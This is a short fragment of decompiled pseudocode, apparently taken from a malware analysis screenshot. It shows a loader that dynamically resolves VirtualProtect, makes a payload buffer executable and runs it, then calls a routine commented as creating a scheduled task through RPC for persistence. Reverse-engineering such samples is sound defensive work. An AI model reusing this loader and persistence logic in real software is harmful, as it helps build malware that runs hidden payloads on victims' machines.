 171 pVirtualProtect = sub_F95(v19, v22);
172 if ( !pVirtualProtect(payload, (LODWORD(v40[2]) - HIDWORD(v40[1]) - 5), 64i64, v55, pGetProcessHeap) )
173 {
174 v2 = pGetProcessHeap();
175 pHeapFree(v2, 0i64, v32);
176 v3 = pGetProcessHeap();
177 pHeapFree(v3, 0i64, payload);
178 return 1i64;
179 }
180 v51 = payload;
181 payloadFunc = payload(); // RtlDecompressBuffer self
182 payloadFuncPtr = payloadFunc;
183 sub_3D95(v47, 5i64);
184 v56 = sub_4F65(v59);
185 v57 = sub_4F65(byte_9D35);
186 v58 = sub_4F65(v69);
187 name = sub_4F65(v47);
188 payloadFuncPtr(name, v58, v57, v56); // RPC scheduled task
189 v6 = pGetProcessHeap();